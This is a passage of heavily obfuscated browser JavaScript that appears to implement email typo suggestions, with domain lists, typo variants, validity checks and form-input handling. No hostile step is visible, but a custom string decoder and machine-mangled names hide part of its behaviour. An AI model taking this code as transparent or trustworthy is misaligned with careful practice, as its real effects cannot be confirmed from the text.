_0x2f55fe(_0x11f3d8,_0x5bb8d9,_0x4c71af,_0x1873f6){return _0x24cf50(_0x5bb8d9,_0x5bb8d9-0x137,_0x11f3d8- -0x265,_0x1873f6-0x1a0);}function _0x469bf4(_0x693e30,_0x2e62db,_0x5f07a0,_0x3d646a){return _0x24cf50(_0x2e62db,_0x2e62db-0x19f,_0x693e30- -0x2f9,_0x3d646a-0x10f);}if(_0x2f55fe(0x444,0x492,0x270,0x2f4)!==_0x2f55fe(0x1e9,0x33e,0x338,0x9c)){const _0x392a2f=Date['now'](),_0x3ed34d=_0x392a2f-_0xc75623;_0xc75623=_0x392a2f,clearTimeout(_0x2e7839);const _0x38cdb9=_0x4ad587[_0x2f55fe(0x301,0x4d5,0x4b3,0x4ef)+_0x469bf4(0x402,0x57f,0x5a6,0x4ac)](_0x42c7ef[_0x2f55fe(0x413,0x37c,0x2f9,0x4a5)]),_0xf06289=_0x3ed34d>0xb95+0x15c3*-0x1+0x2*0x611;let _0x3d8e27=_0x4deeee;if(_0x38cdb9&&_0xf06289)_0x3d8e27=_0x500d94;else{if(_0x38cdb9){if(_0x469bf4(0x18e,0x142,0x360,-0x55)!==_0x2f55fe(0x450,0x531,0x643,0x3b3))_0x3d8e27=_0x500d94*(0x1*0x395+-0x25db+0x2248);else{_0x5c322d++;const _0x1a27ae=_0x5524d5[_0x2f55fe(0x3b2,0x1e2,0x2b7,0x501)+_0x2f55fe(0x456,0x4a5,0x31b,0x45e)](_0x2f55fe(0x342,0x32b,0x1da,0x159)+_0x469bf4(0x77,-0xd5,0x13b,-0x172));_0x1a27ae['forEach'](_0x110946=>{function _0x122ea3(_0x16065a,_0x222c48,_0x312f00,_0x49403e){return _0x469bf4(_0x222c48- -0x1ef,_0x49403e,_0x312f00-0xeb,_0x49403e-0xc2);}function _0x1e2232(_0x519bf7,_0x421e3d,_0x394cec,_0x4e4a91){return _0x469bf4(_0x519bf7-0x2cc,_0x394cec,_0x394cec-0x1e0,_0x4e4a91-0x6d);}_0x110946[_0x1e2232(0x506,0x545,0x67e,0x506)][_0x122ea3(-0x7f,0x93,0x213,0x1f)+'e']()===_0x1e2232(0x4fd,0x5cd,0x3cc,0x656)&&(_0x3ad800(_0x110946),_0x5e036e++);});}}}_0x2e7839=setTimeout(()=>_0x5496d4(_0x42c7ef,_0x26d1e5),_0x3d8e27);}else _0x5e4ba1(_0x435c6d),_0x6a7f3e['disconnect']();};}else{const _0x312919=_0x363c31[_0x24cf50(0x509,0x474,0x5ae,0x793)];_0x4fd9f6[_0x24cf50(0x761,0x49c,0x5ae,0x562)]=()=>_0x312919[_0x1ca695(0x234,0x1c7,0x12d,0x18d)](null,_0x19df69);}},'isReadyForSuggestions':_0x261d84=>{function _0xd78249(_0x935b38,_0x555c77,_0x1e5124,_0x9ec46f){return _0x160ab1(_0x9ec46f- -0x3af,_0x555c77,_0x1e5124-0x1a4,_0x9ec46f-0x173);}if(!_0x261d84['includes']('@'))return![];if(_0x261d84['length']<0x1065+-0xe6b*0x1+-0x32*0xa)return![];const _0xb2749e=_0x261d84[_0x506714(0x3dd,0x8b,0x200,0x1b7)]('@')[0x197*0x3+0x1948+-0x502*0x6];function _0x506714(_0x1b965d,_0x5bc92e,_0x33c9f5,_0x330d4f){return _0x160ab1(_0x33c9f5- -0x2db,_0x5bc92e,_0x33c9f5-0x4a,_0x330d4f-0xeb);}return _0xb2749e&&_0xb2749e[_0xd78249(0x240,0x33b,0x2fc,0x1d5)]>=0x5cc*-0x1+-0x1*-0x12a1+-0xcd1*0x1;},'looksLikeEmail':_0x406675=>{function _0x79af27(_0x242839,_0x589083,_0x4974cb,_0x53e4e0){return _0x216f7e(_0x242839-0x1e8,_0x589083-0xb9,_0x242839-0x2d6,_0x4974cb);}function _0x521057(_0x264851,_0x4543dc,_0x33d7a4,_0xc00e58){return _0x160ab1(_0x33d7a4-0xd3,_0xc00e58,_0x33d7a4-0x126,_0xc00e58-0x37);}if(_0x79af27(0x5ff,0x5ef,0x4df,0x4d4)!==_0x79af27(0x855,0xa3a,0xa10,0x7e3)){if(!_0x406675||_0x406675[_0x521057(0x520,0x7fa,0x657,0x7e5)]<_0xba4a0[_0x521057(0x500,0x60d,0x5de,0x741)+_0x521057(0x6e7,0x6d9,0x5c9,0x67e)])return![];const _0x38bb54=_0x406675[_0x79af27(0x7b7,0x7a7,0x96f,0x697)]('@');if(_0x38bb54<=-0x2f0+0xd27+-0xa37||_0x38bb54===_0x406675[_0x521057(0x7c2,0x72f,0x657,0x6a3)]-(0x1b7*0x2+-0x14a1+0x1134))return![];const _0x479996=_0x406675[_0x79af27(0x6d1,0x8c0,0x5e7,0x642)](_0x38bb54+(-0x1*0x1659+0x24eb+-0xe91));return _0x479996[_0x521057(0x540,0x546,0x6a8,0x512)]('.')&&_0x479996[_0x79af27(0x7b7,0x6cd,0x97d,0x9a0)]('.')<_0x479996[_0x521057(0x7f9,0x67d,0x657,0x7da)]-(-0x4e1*0x1+-0xbe4+0x10c6);}else _0xf3e3e=_0x1e7434[_0x521057(0x688,0x64e,0x591,0x423)](_0x45e0f1,_0x118ac8*(-0x4*-0x8cb+0xc04+-0x2f30+0.5));}},_0x37044c={'decode':_0x5b54de=>{function _0x2db14b(_0x26bec5,_0x57913f,_0x1f1343,_0x5c6dcf){return _0x216f7e(_0x26bec5-0x9,_0x57913f-0x23,_0x1f1343-0xf0,_0x26bec5);}function _0x1ce45f(_0x579b2a,_0x14cf37,_0x2477b0,_0x26c749){return _0x216f7e(_0x579b2a-0x19f,_0x14cf37-0x1c0,_0x2477b0-0x12a,_0x579b2a);}try{const _0x279507=[..._0x5b54de]['map'](_0x442570=>_0x120963[_0x1ce45f(0x734,0x6b1,0x60b,0x72f)](_0x442570)),_0x301132=_0x37044c[_0x1ce45f(0x34a,0x630,0x458,0x507)](_0x279507,-0x1aad+0x2*0x9e4+0x723,0x180c+-0x18f2+0x1e6);return _0x301132[_0x1ce45f(0x48b,0x3b6,0x547,0x3fc)](_0x2785aa=>String[_0x1ce45f(0x65b,0x305,0x4f8,0x4f7)+'de'](_0x2785aa))[_0x2db14b(0x34a,0x63f,0x4ed,0x360)]('');}catch(_0x42d555){return _0x4ad587['error'](_0x2db14b(0x5ea,0x58c,0x47d,0x449)+'or:',_0x42d555),null;}},'convert':(_0x24cfb3,_0x56b797,_0x26abbd)=>{function _0x4ce371(_0x371053,_0xea501d,_0x4180d2,_0x8b5068){return _0x216f7e(_0x371053-0x18f,_0xea501d-0x18f,_0xea501d- -0x1e9,_0x371053);}function _0x24a055(_0x584aa7,_0x3b1498,_0x26e7cd,_0x3bfe68){return _0x160ab1(_0x3b1498- -0x120,_0x3bfe68,_0x26e7cd-0x168,_0x3bfe68-0x15f);}if(_0x24a055(0x503,0x477,0x60c,0x4d3)===_0x24a055(0x56c,0x477,0x46f,0x65d))try{const _0x1d4639=[];let _0x64292f,_0x4d6f84;while(_0x24cfb3['length']){_0x64292f=[],_0x4d6f84=-0x1*0x826+-0x21a2+0x29c8;for(let _0x3e96c6=0xa*0x175+0x7ab*0x3+0x2593*-0x1;_0x3e96c6<_0x24cfb3[_0x24a055(0x2af,0x464,0x59d,0x2af)];_0x3e96c6++){if('ZygoY'!=='ZygoY'){if(_0x14e6e2[_0x24a055(0x566,0x4e7,0x67f,0x681)]['tagName']===_0x24a055(0x6c3,0x51d,0x4a9,0x3ad)&&_0x140e29[_0x24a055(0x3a4,0x378,0x513,0x44e)+'dForm'](_0x3d6036[_0x4ce371(0x556,0x398,0x446,0x1e4)])){const _0x3f730c=_0x385c6e[_0x4ce371(0x53d,0x398,0x515,0x3e2)][_0x24a055(0x344,0x4c6,0x564,0x607)+_0x24a055(0x62e,0x56a,0x60c,0x45a)]('input');_0x3f730c[_0x24a055(0x3ff,0x49d,0x3d8,0x55b)](_0x38cb66);}}else{const _0x382ccc=_0x24cfb3[_0x3e96c6]+_0x4d6f84*_0x56b797,_0x4306af=Math[_0x4ce371(0x21a,0x3a2,0x449,0x4e7)](_0x382ccc/_0x26abbd);_0x4d6f84=_0x382ccc%_0x26abbd;if(_0x64292f[_0x24a055(0x62d,0x464,0x31f,0x5a5)]||_0x4306af)_0x64292f['push'](_0x4306af);}}_0x1d4639[_0x4ce371(0xed,0x124,0x190,-0x46)](_0x4d6f84),_0x24cfb3=_0x64292f;}return _0x1d4639;}catch(_0x17c3a5){if('pXvfK'!==_0x4ce371(0x420,0x338,0x4b1,0x2c5))_0x5e9ffc[_0x24a055(0x419,0x266,0xce,0xa0)](_0x24a055(0x50b,0x59b,0x40b,0x503)+_0x24a055(0x56d,0x4d6,0x43d,0x39e)+_0x24a055(0x55e,0x44b,0x531,0x3d1),_0x585519);else return _0x4ad587[_0x4ce371(0x232,0x117,-0x35,0x13e)](_0x4ce371(0x310,0x437,0x3a7,0x493)+_0x4ce371(0x2e1,0x439,0x2dd,0x5da),_0x17c3a5),[];}else{const _0x3dd423=!_0x16f243[_0x24a055(0x2f6,0x4b5,0x3bf,0x5d2)]('@')||_0x18c22d['includes']('@')&&_0x5315f9['split']('@')[0x1372+0xa3c+-0x1dad*0x1]!==_0x4fbc6b[_0x4ce371(0x42e,0x26c,0x21e,0x200)]('@')[-0x13bd+0x38d+0x33d*0x5];_0x3dd423&&_0x447c5a&&!_0x10be4a[_0x24a055(0x3ae,0x23b,0x34b,0x156)+_0x4ce371(0x1e3,0x352,0x516,0x521)](_0x484c24)&&(_0x1a4d06=![],_0x3e6195['removeAttr'+_0x4ce371(0x28b,0x255,0xc2,0x2a2)](_0x24a055(0x63e,0x544,0x4c9,0x433)+'ed'),_0x2b4bb0[_0x24a055(0x46c,0x2be,0x3e0,0x240)][_0x24a055(0x275,0x312,0x4c7,0x1e7)]='0',_0x21c539['style'][_0x24a055(0x5ca,0x548,0x416,0x4b7)]='translateY'+_0x4ce371(0x4a8,0x2e8,0x235,0x38c),_0x21227f(()=>{function _0xf6ca6c(_0x3abe5c,_0x30dcf6,_0x1efb0a,_0xe3b876){return _0x24a055(_0x3abe5c-0x10,_0x30dcf6- -0x25c,_0x1efb0a-0x1e1,_0x1efb0a);}function _0x1a7e8c(_0x2ee3a5,_0x51268a,_0x300089,_0x1f72a5){return _0x24a055(_0x2ee3a5-0x1b3,_0x2ee3a5- -0x275,_0x300089-0xe,_0x1f72a5);}_0x174b52&&!_0x2ecf6b&&(_0x33ba9e[_0x1a7e8c(0x170,0xc0,0x2a3,0x26f)]='',_0x1b49b1[_0x1a7e8c(0x49,0x123,-0xfe,-0x28)][_0x1a7e8c(0xfd,0xb0,0x67,0x140)]=_0xf6ca6c(0x82,0x24a,0x36e,0x381),_0x2db8d7['style'][_0xf6ca6c(0x1a3,0x4d,0x90,-0xec)+'r']=_0x1a7e8c(0x167,0x1c8,-0x1,0x2db));},-0x27*0x59+0x1f9e+-0x189*0xb));_0x5d2c98=_0x115a39;return;}}},_0xae7072={};_0xae7072[_0x160ab1(0x494,0x502,0x3c4,0x5a0)]=0x64,_0xae7072[_0x216f7e(0xd9,0x3cb,0x29b,0x1a9)]=0x5a,_0xae7072[_0x216f7e(0x224,0x479,0x2d2,0x125)+'m']=0x55,_0xae7072[_0x216f7e(0x6a7,0x53d,0x500,0x3c8)+'m']=0x50,_0xae7072[_0x160ab1(0x6a3,0x7b0,0x6f9,0x69f)]=0x46,_0xae7072['aol.com']=0x3c,_0xae7072[_0x216f7e(0x24d,0x1c0,0x37a,0x4a2)]=0x37,_0xae7072[_0x160ab1(0x612,0x44e,0x50d,0x63b)]=0x1e,_0xae7072['msn.com']=0x28,_0xae7072[_0x160ab1(0x5cd,0x42a,0x414,0x77d)+'.com']=0x23,_0xae7072[_0x216f7e(0x4e3,0x44f,0x56f,0x69e)]=0x19,_0xae7072[_0x216f7e(0x402,0x6b0,0x55f,0x508)]=0x14;const _0x26f1bc={'domainThreshold':0x2,'secondLevelThreshold':0x2,'topLevelThreshold':0x2,'defaultDomains':[_0x216f7e(0x43e,0x241,0x40e,0x321),'outlook.co'+'m',_0x160ab1(0x586,0x5c6,0x476,0x6fe)+'m','live.com',_0x216f7e(0x442,0x3e4,0x4d6,0x599),_0x216f7e(0x12a,0x228,0x29b,0x359),_0x216f7e(0x490,0x42f,0x2ce,0x398),'aol.com','icloud.com',_0x160ab1(0x44f,0x3a5,0x623,0x26d),_0x216f7e(0x281,0x37e,0x3dd,0x235),_0x216f7e(0x72c,0x638,0x547,0x54e)+_0x160ab1(0x6b7,0x7d2,0x7e0,0x750),'protonmail'+_0x216f7e(0x22b,0x349,0x315,0x272),_0x160ab1(0x591,0x4f1,0x436,0x441),_0x160ab1(0x5e5,0x68f,0x6cc,0x67c),'mail.com','fastmail.c'+'om',_0x160ab1(0x5bf,0x48c,0x561,0x6ec)+'m',_0x216f7e(0x33b,0x33d,0x4aa,0x5ff)+'om','tuta.io',_0x160ab1(0x3a6,0x1de,0x2f8,0x27f),_0x160ab1(0x372,0x204,0x484,0x334)+_0x216f7e(0x319,0x357,0x4c0,0x6af),_0x160ab1(0x410,0x55a,0x21f,0x4d8),_0x216f7e(0x3e6,0x52e,0x446,0x469),_0x160ab1(0x5b8,0x6d1,0x59a,0x644)+'g',_0x160ab1(0x4d3,0x59c,0x482,0x5b8)+'g',_0x216f7e(0x683,0x5f6,0x56f,0x700),_0x216f7e(0x421,0x3f1,0x296,0x28a),_0x216f7e(0x475,0x542,0x36b,0x259),_0x160ab1(0x691,0x4e2,0x62c,0x684),_0x160ab1(0x6d0,0x621,0x8be,0x730),'web.de',_0x160ab1(0x4d9,0x6c6,0x43b,0x53c)+'e',_0x216f7e(0x3e7,0x10f,0x2b0,0x49a),'yandex.ru','yandex.com',_0x216f7e(0x601,0x27c,0x441,0x35e),_0x160ab1(0x5cf,0x5d2,0x7a0,0x60d),_0x216f7e(0x5bc,0x48d,0x4dc,0x62d),_0x216f7e(0x748,0x614,0x646,0x564),_0x160ab1(0x5ef,0x5ae,0x6f8,0x76a),_0x216f7e(0x6d1,0x56f,0x61b,0x6d6),'sfr.fr',_0x160ab1(0x3dc,0x2cf,0x528,0x3ad)+'t',_0x160ab1(0x660,0x493,0x5e3,0x671),_0x160ab1(0x324,0x18c,0x232,0x4c8)+'t','tiscali.it',_0x160ab1(0x3bb,0x36a,0x4e6,0x1ee)+_0x160ab1(0x5dc,0x671,0x667,0x486),'movistar.e'+'s','btinternet'+_0x160ab1(0x6b7,0x896,0x76c,0x514),_0x216f7e(0x576,0x688,0x588,0x4ad)+_0x160ab1(0x469,0x277,0x4c7,0x514),'sky.com',_0x160ab1(0x391,0x1aa,0x3c8,0x25e)+'et',_0x160ab1(0x6d7,0x7b9,0x5f6,0x7cf),_0x216f7e(0x402,0x750,0x5e0,0x53f),_0x216f7e(0x54d,0x302,0x4c2,0x69f),_0x160ab1(0x3df,0x4fa,0x4f6,0x3ac),_0x216f7e(0x15c,0x17c,0x2da,0x218),_0x160ab1(0x618,0x777,0x564,0x697),_0x160ab1(0x43f,0x351,0x518,0x329)+'p',_0x216f7e(0x52f,0x57d,0x3ef,0x595)+'jp',_0x160ab1(0x32e,0x250,0x41d,0x26e)+'p',_0x216f7e(0x62b,0x592,0x617,0x58a)+_0x160ab1(0x488,0x366,0x517,0x53a),_0x216f7e(0x18d,0x29d,0x324,0x258),_0x160ab1(0x57e,0x61c,0x5b5,0x6f9),_0x160ab1(0x447,0x439,0x62a,0x3eb)+'br',_0x216f7e(0x359,0x4cc,0x500,0x3bf)+_0x160ab1(0x3b9,0x292,0x306,0x451),_0x216f7e(0x356,0xdd,0x28f,0xc4),_0x160ab1(0x683,0x6e2,0x7e6,0x607),'globo.com',_0x216f7e(0x253,0x531,0x3f9,0x240),_0x160ab1(0x447,0x2e4,0x47f,0x3a2)+'mx',_0x216f7e(0x5fa,0x37b,0x500,0x475)+'m.mx','prodigy.ne'+_0x160ab1(0x3c6,0x58d,0x23e,0x4b2),'yahoo.com.'+'ar','hotmail.co'+_0x160ab1(0x4eb,0x646,0x3b0,0x30b),'fibertel.c'+'om.ar',_0x160ab1(0x447,0x426,0x4ed,0x515)+'au',_0x216f7e(0x5f8,0x688,0x500,0x460)+_0x216f7e(0x70c,0x547,0x5ca,0x7b3),_0x216f7e(0x5ac,0x5f6,0x542,0x5fa)+'m','optusnet.c'+'om.au',_0x160ab1(0x42c,0x4d6,0x596,0x374),_0x160ab1(0x657,0x5bc,0x50b,0x46f),_0x160ab1(0x4bc,0x2d8,0x3ea,0x34e)+'ca',_0x160ab1(0x6ba,0x620,0x896,0x75a),_0x216f7e(0x6e9,0x411,0x602,0x6e7),_0x216f7e(0x48a,0x432,0x29d,0x3e8)+'n',_0x216f7e(0x56d,0x7a5,0x5cc,0x504)+_0x160ab1(0x6b7,0x830,0x6df,0x6df),_0x160ab1(0x3b3,0x3db,0x1ca,0x25d)+_0x216f7e(0x743,0x44f,0x631,0x7c9),_0x160ab1(0x658,0x5aa,0x83e,0x7bb)+'a','webmail.co'+'.za'],'domainPopularity':_0xae7072,'defaultSecondLevelDomains':['yahoo',_0x216f7e(0x6b4,0x5ac,0x5d9,0x479),_0x216f7e(0x500,0x371,0x428,0x5e0),_0x216f7e(0x640,0x4a3,0x507,0x3cc),_0x160ab1(0x6f1,0x6a4,0x63e,0x895),_0x216f7e(0x685,0x5d9,0x62f,0x595),_0x160ab1(0x3be,0x381,0x4d7,0x3e3),_0x160ab1(0x68c,0x4f5,0x772,0x652),_0x160ab1(0x5c3,0x76e,0x749,0x40c),'protonmail','pm',_0x160ab1(0x4d5,0x42f,0x5ab,0x48d),'tuta',_0x216f7e(0x367,0x469,0x303,0x364),_0x216f7e(0x2e6,0x55d,0x47b,0x619),'mailfence','posteo',_0x216f7e(0x101,0x2e0,0x292,0x40a),_0x160ab1(0x378,0x301,0x56a,0x3e2),_0x160ab1(0x558,0x52f,0x49f,0x49b),'me',_0x216f7e(0x429,0x45f,0x456,0x64b),_0x216f7e(0x1a6,0x43e,0x2fc,0x225),_0x160ab1(0x444,0x549,0x5b9,0x26a),_0x160ab1(0x622,0x42d,0x5a4,0x65c),_0x216f7e(0x306,0x31a,0x2ac,0xe2),_0x216f7e(0x35c,0x404,0x2e9,0x28f),_0x216f7e(0x283,0x2f1,0x286,0x361),_0x160ab1(0x40f,0x333,0x3b8,0x38b),_0x216f7e(0x580,0x32d,0x3b5,0x2da),'yandex',_0x160ab1(0x6b5,0x80e,0x74c,0x893),_0x160ab1(0x42d,0x30b,0x368,0x586),_0x160ab1(0x662,0x7e1,0x805,0x70d),'free',_0x160ab1(0x41e,0x38c,0x3cf,0x3f6),_0x160ab1(0x4ad,0x49f,0x552,0x483),_0x160ab1(0x3bb,0x597,0x56c,0x3d6),_0x160ab1(0x4c2,0x513,0x49a,0x53c),'btinternet',_0x160ab1(0x60e,0x4f4,0x48f,0x737)+'a',_0x160ab1(0x34e,0x26f,0x472,0x37e),_0x216f7e(0x47e,0x4ae,0x423,0x494),'qq',_0x216f7e(0x1ea,0x487,0x305,0x3e5),_0x160ab1(0x395,0x4bd,0x505,0x543),_0x160ab1(0x337,0x482,0x39a,0x1fb),_0x160ab1(0x49e,0x389,0x57f,0x325),_0x216f7e(0x2a5,0x3a1,0x45d,0x34f),_0x160ab1(0x4d4,0x2ff,0x693,0x6bb),_0x160ab1(0x50c,0x561,0x41f,0x5e4),_0x160ab1(0x3cf,0x58a,0x539,0x365),'ezweb','softbank',_0x216f7e(0x48b,0x487,0x3f1,0x4c2),'bol',_0x216f7e(0x5c0,0x424,0x4f4,0x434),'ig',_0x160ab1(0x3a5,0x42c,0x3c9,0x1b1),_0x160ab1(0x5b2,0x5b1,0x501,0x431),_0x160ab1(0x45a,0x269,0x442,0x416),_0x160ab1(0x437,0x4c0,0x470,0x583),_0x216f7e(0x478,0x46f,0x2af,0x1e6),_0x216f7e(0x381,0x339,0x4b3,0x55e),_0x160ab1(0x58e,0x777,0x61c,0x3f8),_0x160ab1(0x5f1,0x493,0x65d,0x40a),_0x216f7e(0x38d,0x644,0x457,0x2c3),_0x160ab1(0x453,0x3c8,0x3f8,0x327),_0x216f7e(0x303,0x10f,0x2ef,0x176),'gmial',_0x160ab1(0x6ef,0x8aa,0x6e5,0x4fe),_0x216f7e(0x174,0x49a,0x2df,0x1d7),'gmai',_0x216f7e(0x59f,0x6eb,0x5f4,0x7b9),_0x216f7e(0x2d5,0x495,0x2a2,0xc8),_0x160ab1(0x560,0x56d,0x6ef,0x67e),'hotmial','hotmall','hotmai','hotmil',_0x160ab1(0x5ed,0x645,0x6cd,0x5a7),'yahho','yaho',_0x160ab1(0x371,0x1eb,0x4b7,0x55b),'yhaoo',_0x216f7e(0x512,0x2cd,0x3cf,0x38f),'yaoho',_0x160ab1(0x6c6,0x759,0x6c5,0x667),'outlok',_0x216f7e(0x189,0x41b,0x361,0x3ca),_0x216f7e(0x6f2,0x376,0x507,0x3c0),_0x160ab1(0x629,0x7a4,0x57b,0x684),_0x216f7e(0x298,0x42d,0x2dc,0x37d),_0x216f7e(0x30a,0x675,0x494,0x2e0),_0x216f7e(0x482,0x42c,0x3d2,0x3c2)],'defaultTopLevelDomains':[_0x160ab1(0x546,0x645,0x563,0x5c3),'net','org','edu',_0x160ab1(0x4f2,0x39b,0x323,0x6d0),_0x160ab1(0x4ab,0x348,0x5fc,0x640),_0x216f7e(0x443,0x3f1,0x4e8,0x455),_0x216f7e(0x31a,0x471,0x316,0x39d),'biz',_0x216f7e(0x623,0x630,0x447,0x62a),'pro',_0x160ab1(0x6e7,0x768,0x79b,0x6e0),_0x216f7e(0x4e2,0x2b4,0x331,0x220),_0x160ab1(0x5ff,0x7d1,0x694,0x448),'xxx','idv','ac','ad','ae','af','ag','ai','al','am','an','ao','aq','ar','as','at','au','aw','ax','az','ba','bb','bd','be','bf','bg','bh','bi','bj','bm','bn','bo','br','bs','bt','bv','bw','by','bz','ca','cc','cd','cf','cg','ch','ci','ck','cl','cm','cn','co','cr','cu','cv','cw','cx','cy','cz','de','dj','dk','dm','do','dz','ec','ee','eg','er','es','et','eu','fi','fj','fk','fm','fo','fr','ga','gb','gd','ge','gf','gg','gh','gi','gl','gm','gn','gp','gq','gr','gs','gt','gu','gw','gy','hk','hm','hn','hr','ht','hu','id','ie','il','im','in','io','iq','ir','is','it','je','jm','jo','jp','ke','kg','kh','ki','km','kn','kp','kr','kw','ky','kz','la','lb','lc','li','lk','lr','ls','lt','lu','lv','ly','ma','mc','md','me','mg','mh','mk','ml','mm','mn','mo','mp','mq','mr','ms','mt','mu','mv','mw','mx','my','mz','na','nc','ne','nf','ng','ni','nl','no','np','nr','nu','nz','om','pa','pe','pf','pg','ph','pk','pl','pm','pn','pr','ps','pt','pw','py','qa','re','ro','rs','ru','rw','sa','sb','sc','sd','se','sg','sh','si','sj','sk','sl','sm','sn','so','sr','ss','st','su','sv','sx','sy','sz','tc','td','tf','tg','th','tj','tk','tl','tm','tn','to','tp','tr','tt','tv','tw','tz','ua','ug','uk','us','uy','uz','va','vc','ve','vg','vi','vn','vu','wf','ws','ye','yt','za','zm','zw',_0x160ab1(0x54f,0x5e2,0x3a9,0x63f),_0x216f7e(0x2e7,0x509,0x3d5,0x217),_0x160ab1(0x310,0x2e1,0x220,0x4dc),'ac.uk',_0x216f7e(0x40b,0x4d5,0x491,0x36e),_0x216f7e(0x40e,0x4dc,0x56d,0x4ad),'co.jp',_0x216f7e(0x4c7,0x707,0x5e8,0x687),'go.jp',_0x216f7e(0x385,0x43a,0x28b,0x138),_0x216f7e(0x3e4,0x65e,0x4be,0x6ad),_0x216f7e(0x23a,0x448,0x36e,0x327),_0x160ab1(0x68e,0x6fc,0x53d,0x822),_0x216f7e(0x4ea,0x5bf,0x57e,0x43b),_0x160ab1(0x438,0x3d8,0x2ba,0x30d),'co.nz',_0x160ab1(0x5de,0x6d8,0x6f7,0x47b),_0x160ab1(0x514,0x4b3,0x67b,0x543),'org.nz',_0x216f7e(0x5ff,0x772,0x5e1,0x614),'ac.in',_0x216f7e(0x52f,0x479,0x62b,0x7f4),_0x216f7e(0x4c2,0x527,0x531,0x682),_0x160ab1(0x36c,0x425,0x3cd,0x244),'net.in',_0x160ab1(0x435,0x4e8,0x3b5,0x333),_0x160ab1(0x565,0x48f,0x62d,0x4cb),_0x160ab1(0x6d5,0x50c,0x84e,0x635),_0x160ab1(0x4b2,0x637,0x459,0x3a1),_0x160ab1(0x685,0x5f6,0x82c,0x876),_0x216f7e(0x465,0x5f3,0x46f,0x4a2),'net.br',_0x216f7e(0x44a,0x2e7,0x3bf,0x5af),_0x160ab1(0x487,0x4f4,0x35a,0x4e5),_0x216f7e(0x442,0x3ff,0x58d,0x55d),_0x216f7e(0x31e,0x1e6,0x2a4,0x1c9),_0x216f7e(0x330,0x30c,0x2c7,0x2a7),_0x160ab1(0x4b9,0x633,0x4fd,0x43d),'org.mx',_0x216f7e(0x373,0x4dc,0x3c8,0x51d),'gov.ar','org.ar',_0x216f7e(0x58d,0x6a1,0x62c,0x694),'com.sg','edu.sg','gov.sg',_0x160ab1(0x5b6,0x4b6,0x653,0x51d),_0x216f7e(0x3a1,0x4fd,0x4db,0x4c3),_0x160ab1(0x312,0x353,0x23f,0x3d0),_0x216f7e(0x583,0x39e,0x50d,0x358),_0x216f7e(0x64e,0x47e,0x54e,0x551),'site',_0x160ab1(0x631,0x579,0x6f9,0x44d),_0x216f7e(0x360,0x314,0x2ba,0x44e),_0x160ab1(0x598,0x3bf,0x42d,0x54c),_0x216f7e(0x315,0x5be,0x43b,0x373),'cloud',_0x216f7e(0x783,0x74b,0x65c,0x575),'design','agency',_0x216f7e(0x689,0x49a,0x5cb,0x534),_0x216f7e(0x56b,0x6e1,0x546,0x6b5),_0x160ab1(0x313,0x14b,0x201,0x21d),_0x216f7e(0x3e4,0x64b,0x459,0x3a3),'world','zone',_0x216f7e(0x6b1,0x611,0x53c,0x56e)],'run':function(_0x4ce23e){function _0x2c16f2(_0x481f87,_0x961198,_0x110fa9,_0x4d712f){return _0x216f7e(_0x481f87-0x7e,_0x961198-0x188,_0x4d712f- -0x301,_0x481f87);}_0x4ce23e[_0x4aa80b(0x609,0x438,0x78a,0x41d)]=_0x4ce23e[_0x4aa80b(0x609,0x5da,0x651,0x69d)]||_0x26f1bc['defaultDom'+_0x4aa80b(0x52f,0x70d,0x349,0x3b6)],_0x4ce23e['secondLeve'+'lDomains']=_0x4ce23e['secondLeve'+_0x2c16f2(0x30a,-0xd,0x232,0x186)]||_0x26f1bc[_0x2c16f2(0x304,0x9d,0x338,0x176)+'ondLevelDo'+_0x4aa80b(0x5f8,0x49e,0x467,0x7e1)],_0x4ce23e[_0x4aa80b(0x702,0x818,0x510,0x807)+_0x2c16f2(0x202,0x229,-0x6c,0xc1)]=_0x4ce23e[_0x4aa80b(0x702,0x5a0,0x60b,0x8ea)+_0x4aa80b(0x5f8,0x724,0x6d5,0x545)]||_0x26f1bc['defaultTop'+_0x2c16f2(0x3b5,0x251,0x242,0x256)+'ns'],_0x4ce23e[_0x4aa80b(0x5e3,0x547,0x5a3,0x708)+'nction']=_0x4ce23e[_0x4aa80b(0x5e3,0x66f,0x69b,0x6af)+_0x2c16f2(0x136,0x12f,0x35,0x1a1)]||_0x26f1bc[_0x2c16f2(0x2c7,0x27c,0x36e,0x262)+_0x4aa80b(0x7a8,0x5e8,0x99a,0x6df)];const _0x30da35=function(_0xa21766){return _0xa21766;},_0x35e0fc=_0x4ce23e[_0x2c16f2(0x247,-0x45,0x1e2,0x12f)]||_0x30da35,_0x29f0ed=_0x4ce23e['empty']||_0x30da35,_0x4def56=_0x26f1bc[_0x2c16f2(-0x6a,0x23d,0xb7,0xc9)](_0x26f1bc[_0x4aa80b(0x57c,0x41c,0x75b,0x66a)+'l'](_0x4ce23e[_0x4aa80b(0x801,0x737,0x832,0x694)]),_0x4ce23e[_0x2c16f2(0x9a,-0x12,0x212,0xd2)],_0x4ce23e['secondLeve'+_0x4aa80b(0x6bd,0x7bd,0x845,0x76d)],_0x4ce23e[_0x2c16f2(0x3b0,0x2d5,0x217,0x1cb)+_0x4aa80b(0x5f8,0x4cf,0x634,0x594)],_0x4ce23e[_0x2c16f2(-0xbb,0x105,-0x13,0xac)+'nction']);function _0x4aa80b(_0x255477,_0x654418,_0x39b837,_0x5d3fd2){return _0x160ab1(_0x255477-0x1b0,_0x39b837,_0x39b837-0x1b6,_0x5d3fd2-0xb9);}return _0x4def56?_0x35e0fc(_0x4def56):_0x29f0ed();},'suggest':function(_0x1374a1,_0x4b12e6,_0x28499f,_0x18df38,_0x575bd2){function _0x242d88(_0x567dc5,_0x18a683,_0x2dac2d,_0x4c0256){return _0x160ab1(_0x4c0256- -0x25a,_0x18a683,_0x2dac2d-0xdf,_0x4c0256-0x1c2);}function _0x119223(_0x4356ef,_0x5e5ba9,_0x1ea179,_0x4c77d5){return _0x160ab1(_0x5e5ba9- -0xfd,_0x4356ef,_0x1ea179-0x1b,_0x4c77d5-0x8);}if(_0x119223(0x593,0x3f2,0x3d1,0x329)!==_0x242d88(0x1f6,0x226,0x2e5,0x295)){if(!_0x4dff20||_0x37b232[_0x119223(0x499,0x487,0x52c,0x43e)]<_0x97daf5['autoDetect'+'MinLength'])return![];const _0x324554=_0x14fe99['indexOf']('@');if(_0x324554<=0xe*0xe4+-0x1*0x31+-0xc47||_0x324554===_0x2c0e0b[_0x119223(0x2cf,0x487,0x483,0x577)]-(0x4b*0x6c+0x153c+-0xa93*0x5))return![];const _0x2102d1=_0x59e367['substring'](_0x324554+(-0x33*0x1c+-0xd+0x2d1*0x2));return 